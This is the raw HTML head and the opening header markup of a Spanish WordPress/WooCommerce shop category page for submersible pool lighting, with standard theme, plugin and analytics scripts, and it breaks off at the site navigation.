

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aqualuxes.com/product-category/sumergibles/iluminacion-para-piscinas/
body_size: 17538
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://aqualuxes.com/xmlrpc.php">

	<title>Iluminación para Piscinas &#8211; AQUALUXES</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="es" href="https://aqualuxes.com/product-category/sumergibles/iluminacion-para-piscinas/" />
<link rel="alternate" hreflang="x-default" href="https://aqualuxes.com/product-category/sumergibles/iluminacion-para-piscinas/" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AQUALUXES &raquo; Feed" href="https://aqualuxes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AQUALUXES &raquo; Feed de los comentarios" href="https://aqualuxes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AQUALUXES &raquo; Iluminación para Piscinas Category Feed" href="https://aqualuxes.com/product-category/sumergibles/iluminacion-para-piscinas/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aqualuxes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aqualuxes.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//aqualuxes.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//aqualuxes.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-product-attachment-css' href='https://aqualuxes.com/wp-content/plugins/woo-product-attachment/public/css/woocommerce-product-attachment-public.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://aqualuxes.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/css/frontend.css?ver=2.1.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button.button, .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button{
    background-color: #0066b4!important;
    color: #ffffff!important;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover,.yith-wceop-ywraq-button-wrapper .add-request-quote-button.button:hover,  .yith-wceop-ywraq-button-wrapper .add-request-quote-button-addons.button:hover{
    background-color: #044a80!important;
    color: #ffffff!important;
}


/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://aqualuxes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aqualuxes.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://aqualuxes.com/wp-content/themes/woodmart/style.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_287588-css' href='https://aqualuxes.com/wp-content/uploads/2021/05/xts-header_287588-1620064691.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://aqualuxes.com/wp-content/uploads/2021/06/xts-theme_settings_default-1622969937.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Hind%3A300%2C400%2C500%2C600%2C700%7CUbuntu%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%7CSatisfy%3A400%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic&#038;ver=5.3.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://aqualuxes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aqualuxes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aqualuxes.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://aqualuxes.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.3" id="revmin-js"></script>
<script type="text/javascript" src="https://aqualuxes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.9.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://aqualuxes.com/?page_id=8","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aqualuxes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.9.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://aqualuxes.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.5.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://aqualuxes.com/wp-content/plugins/woo-product-attachment/public/js/woocommerce-product-attachment-public.js?ver=2.1.6" id="woocommerce-product-attachment-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-X0C22T1SRR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aqualuxes.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-X0C22T1SRR");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<script type="text/javascript" src="https://aqualuxes.com/wp-content/themes/woodmart/js/device.min.js?ver=5.3.6" id="woodmart-device-js"></script>
<link rel="https://api.w.org/" href="https://aqualuxes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aqualuxes.com/wp-json/wp/v2/product_cat/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aqualuxes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.9.0" />
<meta name="generator" content="WPML ver:4.5.10 stt:1,2;" />
<meta name="generator" content="Site Kit by Google 1.134.0" /><meta name="theme-color" content="">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aqualuxes.com/wp-content/uploads/2020/12/fav_ico.png" sizes="32x32" />
<link rel="icon" href="https://aqualuxes.com/wp-content/uploads/2020/12/fav_ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aqualuxes.com/wp-content/uploads/2020/12/fav_ico.png" />
<meta name="msapplication-TileImage" content="https://aqualuxes.com/wp-content/uploads/2020/12/fav_ico.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>		
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_cat term-iluminacion-para-piscinas term-54 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-flat btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-6.5.0 vc_responsive elementor-default elementor-kit-1139">

	
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
							<header class="whb-header whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-follow social-form-circle">
				
				
				
									<a rel="nofollow" href="https://www.instagram.com/aqualuxes/" target="_blank" class=" woodmart-social-icon social-instagram">
						<i></i>
						<span class="woodmart-social-icon-name">Instagram</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://www.linkedin.com/company/aqualuxes/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		<div class="whb-divider-element whb-divider-stretch "></div><div class="whb-navigation whb-secondary-menu site-navigation woodmart-navigation menu-right navigation-style-bordered" role="navigation">
	<div class="menu-top-bar-right-container"><ul id="menu-top-bar-right" class="menu"><li id="menu-item-570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-570 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="mailto:info@aqualuxes.com" class="woodmart-nav-link"><span class="nav-link-text">info@aqualuxes.com</span></a></li>
<li id="menu-item-571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-571 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="tel:+34931642847" class="woodmart-nav-link"><span class="nav-link-text">931 642 847</span></a></li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://aqualuxes.com/contacto/" class="woodmart-nav-link"><span class="nav-link-text">CONTACTO</span></a></li>
<li id="menu-item-wpml-ls-46-es" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-46-es item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://aqualuxes.com/product-category/sumergibles/iluminacion-para-piscinas/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://aqualuxes.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt="ES"
            
            
    /></span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-left icons-design-default icons-size- color-scheme-light social-follow social-form-circle">
				
				
				
									<a rel="nofollow" href="https://www.instagram.com/aqualuxes/" target="_blank" class=" woodmart-social-icon social-instagram">
						<i></i>
						<span class="woodmart-social-icon-name">Instagram</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://www.linkedin.com/company/aqualuxes/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		
<div class="whb-text-element reset-mb-10 idiomas_mb">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://aqualuxes.com/product-category/sumergibles/iluminacion-para-piscinas/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://aqualuxes.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt="ES"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://aqualuxes.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://aqualuxes.com/wp-content/uploads/2020/12/logo.png" alt="AQUALUXES" style="max-width: 220px;" />		</a>
								<a href="https://aqualuxes.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://aqualuxes.com/wp-content/uploads/2020/12/logo.png" alt="AQUALUXES" style="max-width: 220px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-center navigation-style-default" role="navigation">
